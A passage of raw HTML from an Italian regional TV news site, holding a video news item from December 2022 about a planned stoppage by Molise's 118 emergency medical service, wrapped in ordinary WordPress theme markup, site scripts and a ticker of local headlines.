100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/2106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=2106' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2F118-conferma-il-31-dicembre-ci-fermiamo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2F118-conferma-il-31-dicembre-ci-fermiamo%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-2106 single-format-video wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> venerdì, Gennaio 23 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-108.png)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/servizi/">Servizi</a><em class="delimiter">/</em><span class="current">118 CONFERMA: &#8220;IL 31 DICEMBRE CI FERMIAMO&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Servizi","@id":"https:\/\/www.tvimolise.it\/category\/servizi\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> 118 CONFERMA: &#8220;IL 31 DICEMBRE CI FERMIAMO&#8221;</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">28/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 563 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/118/" rel="tag">118</a> <a href="https://www.tvimolise.it/tag/campobasso/" rel="tag">campobasso</a> <a href="https://www.tvimolise.it/tag/conferme/" rel="tag">CONFERME</a> <a href="https://www.tvimolise.it/tag/manifestazione/" rel="tag">MANIFESTAZIONE</a> <a href="https://www.tvimolise.it/tag/mobilitazione/" rel="tag">MOBILITAZIONE</a> <a href="https://www.tvimolise.it/tag/molise/" rel="tag">molise</a> <a href="https://www.tvimolise.it/tag/protesta/" rel="tag">PROTESTA</a> <a href="https://www.tvimolise.it/tag/stop/" rel="tag">STOP</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=2106" data-url="https://www.tvimolise.it/?p=2106"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">28/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 563 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-28T15:35:24+01:00","datePublished":"2022-12-28T15:35:24+01:00","dateModified":"2022-12-28T15:35:24+01:00","headline":"118 CONFERMA: &#8220;IL 31 DICEMBRE CI FERMIAMO&#8221;","name":"118 CONFERMA: &#8220;IL 31 DICEMBRE CI FERMIAMO&#8221;","keywords":"118,campobasso,CONFERME,MANIFESTAZIONE,MOBILITAZIONE,molise,PROTESTA,STOP","url":"https:\/\/www.tvimolise.it\/118-conferma-il-31-dicembre-ci-fermiamo\/","description":"","copyrightYear":"2022","articleSection":"Sanit\u00e0,Servizi","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/118-conferma-il-31-dicembre-ci-fermiamo\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2022\/12\/SERVIZIO-108.png","width":1366,"height":768}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=118%20CONFERMA%3A%20%E2%80%9CIL%2031%20DICEMBRE%20CI%20FERMIAMO%E2%80%9D&#038;url=https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/&#038;title=118%20CONFERMA%3A%20%E2%80%9CIL%2031%20DICEMBRE%20CI%20FERMIAMO%E2%80%9D" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/&#038;description=118%20CONFERMA%3A%20%E2%80%9CIL%2031%20DICEMBRE%20CI%20FERMIAMO%E2%80%9D&#038;media=https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-108.png" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=118%20CONFERMA%3A%20%E2%80%9CIL%2031%20DICEMBRE%20CI%20FERMIAMO%E2%80%9D%20https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="IL MURALE DELLA LEGALITÀ" href="https://www.tvimolise.it/il-murale-della-legalita/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138-390x220.jpg 390w, https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138-1140x641.jpg 1140w, https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-138.jpg 1366w" sizes="(max-width: 390px) 100vw, 390px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/il-murale-della-legalita/">IL MURALE DELLA LEGALITÀ</a><div class="post-meta"> <span class="date meta-item tie-icon">25/05/2023</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div 